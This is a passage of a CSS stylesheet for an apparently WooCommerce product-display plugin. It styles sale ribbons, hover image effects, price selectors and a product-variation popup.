.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-1.psfw-ribbon-3-wrap {
    bottom:10px;
    left: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-1.psfw-ribbon-4-wrap {
    right: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-1.psfw-ribbon-5-wrap {
    right: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-1.psfw-ribbon-6-wrap {
    bottom: 10px;
    right: 0;
}
/**/
/*ribbon-template-2*/
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-2 {
    background-color: #ffffff;
    border:1px solid #000000;
    color: #000000;
    font-size: 12px;
    font-family: 'Hind', sans-serif;
    text-transform: uppercase;
    line-height: 1;
    padding: 6px 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-1-outer-wrapper .psfw-ribbon.psfw-ribbon-template-2{
    margin-left: 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-2-outer-wrapper .psfw-ribbon.psfw-ribbon-template-2{
    margin-left: 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-3-outer-wrapper .psfw-ribbon.psfw-ribbon-template-2{
    margin-left: 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-4-outer-wrapper .psfw-ribbon.psfw-ribbon-template-2{
    margin-right: 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-5-outer-wrapper .psfw-ribbon.psfw-ribbon-template-2{
    margin-right: 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-6-outer-wrapper .psfw-ribbon.psfw-ribbon-template-2{
    margin-right: 10px;
}
/*.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-2.psfw-ribbon-1-wrap {
    top:20px;
    left: 0px;
    margin-bottom: 15px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-2.psfw-ribbon-2-wrap {
    left: 0px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-2.psfw-ribbon-3-wrap {
    bottom:20px;
    left: 0px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-2.psfw-ribbon-4-wrap {
    top:20px;
    right: 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-2.psfw-ribbon-5-wrap {
    right: 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-2.psfw-ribbon-6-wrap {
    bottom: 20px;
    right: 10px;
}*/
/**/
/*ribbon-template-3*/
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-3 {
    background-color: #ba9b83;
    color: #ffffff;
    font-size: 12px;
    font-family: 'Poppins', sans-serif;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 100%;
    font-weight: 500;
    width: 23%;
    overflow: hidden;
    min-width: 65px;
    text-align: center;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-3:before {
    content: '';
    display: block;
    padding-top: 100%;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-3 span {
    position:absolute;
    top:0;
    left: 0;
    right: 0;
    bottom: 0;
    display:-moz-box;
    display:-webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    justify-content: center;
    align-items: center;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-1-outer-wrapper .psfw-ribbon.psfw-ribbon-template-3,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-2-outer-wrapper .psfw-ribbon.psfw-ribbon-template-3,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-3-outer-wrapper .psfw-ribbon.psfw-ribbon-template-3{
    left: 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-4-outer-wrapper .psfw-ribbon.psfw-ribbon-template-3,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-5-outer-wrapper .psfw-ribbon.psfw-ribbon-template-3,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-6-outer-wrapper .psfw-ribbon.psfw-ribbon-template-3{
    right: 10px;
    left: auto;
}
/*.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-3.psfw-ribbon-1-wrap,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-4.psfw-ribbon-1-wrap {
    top:0px;
    left: 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-3.psfw-ribbon-1-wrap{
    margin-bottom: 20px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-4{
    margin-bottom: 20px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5{
    margin-bottom: 15px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-3.psfw-ribbon-2-wrap,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-4.psfw-ribbon-2-wrap {
    left: 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-3.psfw-ribbon-3-wrap,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-4.psfw-ribbon-3-wrap {
    bottom:20px;
    left: 20px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-3.psfw-ribbon-4-wrap,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-4.psfw-ribbon-4-wrap {
    top:20px;
    right: 20px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-3.psfw-ribbon-5-wrap,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-4.psfw-ribbon-5-wrap {
    right: 20px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-3.psfw-ribbon-6-wrap,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-4.psfw-ribbon-6-wrap {
    bottom: 20px;
    right: 20px;
}*/
/**/
/*ribbon-template-4*/
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-4 {
    background-color: #00a8f7;
    color: #ffffff;
    font-size: 13px;
    font-family: 'Karla', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1;
    padding:10px;
    border-radius: 3px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-4:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    background: none;
    border-style: solid;
    border-width:5px;
    bottom: -8px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-1-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-2-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-3-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4{
    left: 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-1-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4{
    top: 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-3-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4{
    bottom: 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-1-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4:before,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-2-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4:before,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-3-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4:before {
    border-color:#00a8f7 #00a8f7 transparent transparent ;
    right: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-4-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4:before,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-5-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4:before,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-6-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4:before {
    border-color:#00a8f7 transparent transparent #00a8f7;
    left: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-4-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-5-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-6-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4{
    right: 10px;
    left: auto;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-4-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4{
    top: 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-6-outer-wrapper .psfw-ribbon.psfw-ribbon-template-4{
    bottom: 10px;
}
/**/
/*ribbon-template-5*/
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5 {
    background-color: #8fbf29;
    color: #ffffff;
    font-size: 15px;
    font-family: 'Roboto', sans-serif;
    text-transform: capitalize;
    padding: 0px 10px;
    height: 30px;
    line-height: 30px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5 i {
    font-size: 15px;
    display: block;
    line-height: 30px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-1-outer-wrapper .psfw-ribbon.psfw-ribbon-template-5,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-4-outer-wrapper .psfw-ribbon.psfw-ribbon-template-5{
    margin-top: 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-3-outer-wrapper .psfw-ribbon.psfw-ribbon-template-5,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-6-outer-wrapper .psfw-ribbon.psfw-ribbon-template-5{
    margin-bottom: 10px;
}
/*.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5.psfw-ribbon-1-wrap {
    top:20px;
    left: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5.psfw-ribbon-2-wrap {
    left: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5.psfw-ribbon-3-wrap {
    bottom:20px;
    left: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5.psfw-ribbon-4-wrap {
    top:20px;
    right: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5.psfw-ribbon-5-wrap {
    right: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5.psfw-ribbon-6-wrap {
    bottom: 20px;
    right: 0;
}*/
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5.psfw-ribbon-1-wrap:after,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5.psfw-ribbon-2-wrap:after,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5.psfw-ribbon-3-wrap:after,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5.psfw-ribbon-4-wrap:after,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5.psfw-ribbon-5-wrap:after,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5.psfw-ribbon-6-wrap:after {
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 14.5px 10px;
    right: -14px;
    top: 0;
    height: 30px;
    border-color: #8fbf29 transparent #8fbf29 #8fbf29 ;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5.psfw-ribbon-4-wrap:after,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5.psfw-ribbon-5-wrap:after,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-5.psfw-ribbon-6-wrap:after {
    border-color: #8fbf29 #8fbf29 #8fbf29 transparent;
    right: auto;
    left: -14px;
    height: 30px;
}

/**/
/*ribbon-template-6*/
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-6 {
    background-color: #1ea3fe;
    color: #ffffff;
    font-size: 12px;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1;
    padding:7px 10px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-1-outer-wrapper .psfw-ribbon.psfw-ribbon-template-6,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-2-outer-wrapper .psfw-ribbon.psfw-ribbon-template-6,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-3-outer-wrapper .psfw-ribbon.psfw-ribbon-template-6{
    left: 15px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-4-outer-wrapper .psfw-ribbon.psfw-ribbon-template-6,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-5-outer-wrapper .psfw-ribbon.psfw-ribbon-template-6,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-6-outer-wrapper .psfw-ribbon.psfw-ribbon-template-6{
    right: 15px;
    left: auto;
}
/*.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-6.psfw-ribbon-4-wrap {
    top:10px;
    right: 25px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-6.psfw-ribbon-3-wrap {
    bottom:10px;
    left: 25px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-6.psfw-ribbon-6-wrap {
    bottom:10px;
    right: 25px;
}*/
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-6 span {
    display: block;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-6:before,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-6:after {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    background: none;
    border-style: solid;
    bottom: 0;
    border-width: 5px 3px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-6:before {
    border-color: #000 #000 transparent transparent;
    left: -6px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-6:after {
    border-color: #000 transparent transparent #000;
    right: -6px;
}
/**/
/*ribbon-template-7*/
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-7 {
    color: #ffffff;
    font-size: 12px;
    font-family: 'Cabin', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1;
    padding:5px 8px;
    background-color: #6498ff;
    border-radius: 4px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-7 i {
    font-size: 14px;
}
/*.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-7.psfw-ribbon-1-wrap {
    top:10px;
    left: 0px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-7.psfw-ribbon-2-wrap {
    left: 0px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-7.psfw-ribbon-3-wrap {
    bottom:10px;
    left: 0px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-7.psfw-ribbon-4-wrap {
    top:10px;
    right: 0px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-7.psfw-ribbon-5-wrap {
    right: 0px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-7.psfw-ribbon-6-wrap {
    bottom: 10px;
    right: 0px;
}*/
/**/
/*ribbon-template-8*/
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-8 {
    color: #ffffff;
    font-size: 13px;
    font-family: 'Cabin', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1;
    padding: 8px 36px;
    background-color: #43cb9c;
    width: 170px;
    text-align: center;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-8 i {
    font-size: 16px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-2-outer-wrapper .psfw-ribbon.psfw-ribbon-template-8,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-5-outer-wrapper .psfw-ribbon.psfw-ribbon-template-8 {
    padding: 8px 10px;
    width:auto;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-1-outer-wrapper .psfw-ribbon.psfw-ribbon-template-8 {
    top: 20px;
    left: -40px;
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-8.psfw-out-of-stock{
    position: absolute;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-1-outer-wrapper .psfw-ribbon.psfw-ribbon-template-8.psfw-out-of-stock{
    width: 250px;
    top: 40px;
    left: -55px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-2-outer-wrapper .psfw-ribbon.psfw-ribbon-template-8.psfw-out-of-stock{
    width: auto;
    white-space: nowrap;
    top: 30px;
    left: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-3-outer-wrapper .psfw-ribbon.psfw-ribbon-template-8.psfw-out-of-stock{
    width: 250px;
    bottom: 40px;
    left: -50px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-4-outer-wrapper .psfw-ribbon.psfw-ribbon-template-8.psfw-out-of-stock{
    width: 250px;
    top: 40px;
    right: -55px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-5-outer-wrapper .psfw-ribbon.psfw-ribbon-template-8.psfw-out-of-stock{
    width: auto;
    white-space: nowrap;
    top: 30px;
    right: 0;
    left: auto;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-6-outer-wrapper .psfw-ribbon.psfw-ribbon-template-8.psfw-out-of-stock{
    width: 250px;
    bottom: 40px;
    right: -60px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-3-outer-wrapper .psfw-ribbon.psfw-ribbon-template-8{
    bottom: 20px;
    top: auto;
    left: -40px;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-4-outer-wrapper .psfw-ribbon.psfw-ribbon-template-8 {
    top: 20px;
    right: -40px;
    left: auto;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
/*.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-8.psfw-ribbon-4-wrap {
    top: 20px;
    right: -50px;
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}*/
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-6-outer-wrapper .psfw-ribbon.psfw-ribbon-template-8{
    bottom: 20px;
    top: auto;
    right: -50px;
    left: auto;
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
/**/
/*=====================================
        RIBBONS-TEMPLATES-CSS-ENDS
======================================*/
.psfw-main-product-wrapper .psfw-button a.button.add_to_cart_button.added,
.psfw-main-product-wrapper .psfw-buttons-collection .psfw-button a.add_to_cart_button.button.added,
.psfw-display-popup .psfw-button a.button.add_to_cart_button.added{
    display: none;
}
/*==============SCROLL-EFFECT===========*/
.psfw-main-product-wrapper.psfw-scroll-wrapper .psfw-image-second-container {
    height: 450px;
    overflow: hidden;
    position: relative;
}
.psfw-main-product-wrapper.psfw-scroll-wrapper .psfw-image-second-container .psfw-image img{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -moz-transition:all 2s ease-in-out;
    -ms-transition:all 2s ease-in-out;
    -webkit-transition:all 2s ease-in-out;
    transition:all 2s ease-in-out;
}
.psfw-main-product-wrapper.psfw-scroll-wrapper .psfw-inner-wrap:hover .psfw-image img,
.psfw-main-product-wrapper.psfw-scroll-wrapper .psfw-masonry-item-inner:hover .psfw-image img {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    transform-origin: 0 bottom;
    top: 100%;
    -moz-transition:all 6s ease-in-out;
    -ms-transition:all 6s ease-in-out;
    -webkit-transition:all 6s ease-in-out;
    transition:all 6s ease-in-out;
}
/**/
/*==============swipe-EFFECT===========*/
.psfw-main-product-wrapper.psfw-swap-container .psfw-image {
    overflow: hidden;
    position: relative;
    perspective: 800px;
    -webkit-perspective: 800px;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-transition:all 0.5s ease-in-out;
    -ms-transition:all 0.5s ease-in-out;
    -webkit-transition:all 0.5s ease-in-out;
    transition:all 0.5s ease-in-out;
}
.psfw-main-product-wrapper.psfw-swap-container .psfw-image .psfw-bottom-image {
    position: absolute;
    top:0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    -moz-transition: opacity 1s;
    -ms-transition: opacity 1s;
    -webkit-transition: opacity 1s;
    transition: opacity 1s;
}
.psfw-main-product-wrapper.psfw-swap-container .psfw-image .psfw-top-image {
    -moz-transition: opacity 1s;
    -ms-transition: opacity 1s;
    -webkit-transition: opacity 1s;
    transition: opacity 1s;
}
.psfw-main-product-wrapper.psfw-swap-container .psfw-inner-wrap:hover .psfw-image .psfw-bottom-image,
.psfw-main-product-wrapper.psfw-swap-container .psfw-masonry-item-inner:hover .psfw-image .psfw-bottom-image {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-swap-container .psfw-inner-wrap:hover .psfw-image .psfw-top-image,
.psfw-main-product-wrapper.psfw-swap-container .psfw-masonry-item-inner:hover .psfw-image .psfw-top-image {
    opacity:0;
}
/**/
/*carousal and slider popup loader*/
.psfw-lightbox-loader{
    position: fixed;
    top:50%;
    left: 50%;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    z-index: 100000;
}
.psfw-main-product-wrapper .psfw-price .psfw-variable-price {
    padding:5px;
}
.psfw-main-product-wrapper .psfw-layout-grid-section .psfw-edd-wrapper select{
    margin: 0 auto;
}
.psfw-main-product-wrapper .psfw-layout-grid-section .psfw_price_options{
    text-align: center;
}
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-layout-grid-section .psfw_price_options,
.psfw-main-product-wrapper.psfw-grid-template-6 .psfw-layout-grid-section .psfw_price_options,
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-layout-grid-section .psfw_price_options,
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-layout-grid-section .psfw_price_options,
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-layout-grid-section .psfw_price_options,
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-layout-grid-section .psfw_price_options,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-layout-grid-section .psfw_price_options,
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-layout-grid-section .psfw_price_options{
    text-align: left;
}
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-layout-grid-section .psfw_price_options select{
    background-color: #FFF;
}
.psfw-main-product-wrapper .psfw-inner-wrap-contain .psfw-price select{
    background-image: url(../images/icon-select.png) !important;
    background-repeat: no-repeat !important;
    background-position: right center !important;
    position: relative;
    display: inline-block;
    line-height: 24px;
    height: 2.8125rem;
    color: rgba(0,0,0,0.4);
    cursor: pointer;
    border: 1px solid #f8f8f8;
    -webkit-appearance: none;
    background-color: #FFF;
    background-position: right center;
    background-repeat: no-repeat;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
    width: 200px;
    padding: 0 1rem;
    border: solid 1px #ddd;
    font-size: 0.875rem;
    font-weight: 500;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .psfw-main-product-wrapper .psfw-inner-wrap-contain .psfw-price select{
        background-image: none !important;
        padding: 0 !important;
    }
}
/*:root .psfw-main-product-wrapper .psfw-inner-wrap-contain .psfw-price select{
    background-image: none !important;
    padding: 0 !important;
}*/
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-image-hover-wrap{
    display: inline-block;
    width: 50%;
    float: left;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-share-wrap a{
    margin-bottom: 8px;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
     .psfw-main-product-wrapper .psfw-inner-wrap-contain .psfw-price select{
         background-image: none !important;
         padding: 0 !important;
     }
}
.psfw-total-lightbox-content{
    position: relative;
    width: 100%;
    display: block;
}
.psfw-attributes-container{
    position: fixed;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 0;
    right: 0;
    z-index: 999999;
}
.psfw-attributes-container .woocommerce.psfw-variation-container{
    width: 600px;
    max-height: 400px;
    -ms-overflow-y: auto;
        overflow-y: auto;
    margin: 0 auto;
    position: relative;
    background: #FFF;
    -webkit-box-shadow: 1px 1px 15px 2px rgba(0,0,0,0.075);
            box-shadow: 1px 1px 15px 2px rgba(0,0,0,0.075);
    padding: 30px 50px 50px;
}
.psfw-attributes-container .psfw-close-variation{
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    margin-top: 15px;
    margin-right: 20px;
}
.psfw-attributes-container .psfw-close-variation i{
    font-weight: 300;
}
.psfw-attributes-container .variations_form tbody tr{
    margin-bottom: 15px;
    height: 45px;
}
.psfw-attributes-container .variations_form .label label{
    font-size: 16px;
    text-transform: capitalize;
    vertical-align: top;
    display: block;
    padding-top: 5px;
}
.psfw-attributes-container .variations_form .label,
.psfw-attributes-container .variations_form .value{
    vertical-align: top;
}
.psfw-attributes-container .variations_form .value{
    margin-bottom: 8px;
}
.psfw-attributes-container .variations_form .value select{
    height: 35px;
    line-height: 35px;
    border: 1px solid #ccc;
    width: 100%;
    display: block;
    margin-top: 6px;
    padding: 0 10px;
}
.psfw-attributes-container .variations_form .value select:focus{
    -webkit-box-shadow: none;
            box-shadow: none;
    outline: none;
}
.psfw-attributes-container .variations_form .value a.reset_variations{
    display: block !important;
    width: 100%;
    max-width: 65px;
    text-align: center;
    margin-top: 10px;
    color: #FFF;
    background: #000;
    padding: 5px;
    font-size: 15px;
}
.psfw-attributes-container .single_variation_wrap{
    padding-left: 93px;
}
.psfw-attributes-container .single_variation_wrap span.price{
    font-size: 28px;
    display: block; 
}
.psfw-attributes-container table.variations{
    margin-bottom:22px;
    margin-top: 20px;
}
.psfw-attributes-container .woocommerce-variation-add-to-cart .quantity{
    display: inline-block;
    vertical-align: top;
}
.psfw-attributes-container .woocommerce-variation-add-to-cart .quantity input.qty{
    border: solid 1px #aaa;
    border-radius: 0;
    height: 35px;
    line-height: 35px;
    display: inline-block;
    vertical-align: top;
}
.psfw-attributes-container .woocommerce-variation-add-to-cart{
    margin-top: 20px;
}
.psfw-attributes-container .woocommerce-variation-add-to-cart button.button{
    border: solid 1px #ca3737;
    border-radius: 0;
    height: 35px;
    line-height: 35px;
